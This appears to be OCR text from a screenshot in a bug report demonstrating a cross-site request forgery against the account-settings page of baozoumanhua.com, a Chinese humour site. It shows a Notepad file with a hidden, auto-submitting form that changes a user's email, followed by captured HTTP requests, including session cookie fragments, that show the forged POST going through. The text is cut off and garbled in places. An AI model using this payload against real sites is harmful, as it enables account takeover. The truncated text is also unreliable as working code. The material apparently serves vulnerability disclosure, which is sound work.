 om/users/8311358
http://datacenter1-···
百度
主站 制作器 视频 壁纸 公告区 暴走撸啊撸
更新成功，如果您更改了邮箱请重新激
修改头像
修改密码
当前密码:
新密码(6~40个字符):
新密码(6~40个字符):
确认
验证邮箱
邮箱:
未激活 / 重新发送激活邮件
a.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<form id="csrf"
action="http://baozoumanhua.com/users/831
method="post">
<input type=hidden name="utf8"
value="â">
<input type=hidden name="_method"
value="put">
<input type=hidden
name="authenticity_token"
Egk=">
<input type=hidden name="user[ema
value=" >
<input type=hidden name="commit"
<script>
document.getElementById('csrf').s
();
</script>
</form>
HTTP Headers
GET /favicon.ico HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:34.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: dbffc_lastpos=index; dbffc_ol_offset=98; dbffc_ipstate=
Connection: keep-alive
HTTP/1.1 404 Not Found
Date: Sun, 01 Feb 2015 03:51:38 GMT
Server: Apache/2.2.21 (Win32) PHP/5.3.10
Content-Length: 209
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
http://baozoumanhua.com/users/8311358
POST /users/8311358 HTTP/1.1
Host: baozoumanhua.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:34.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/a.htm
Cookie: _fuckwangnima=BAh7COkiD3Nlc3Npb25faWQGOgZFVEkiJTg2Zjg5Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 220
utf8=%C3%A2%C2%9C%C2%93&_method=put&authenticity_token=FI%2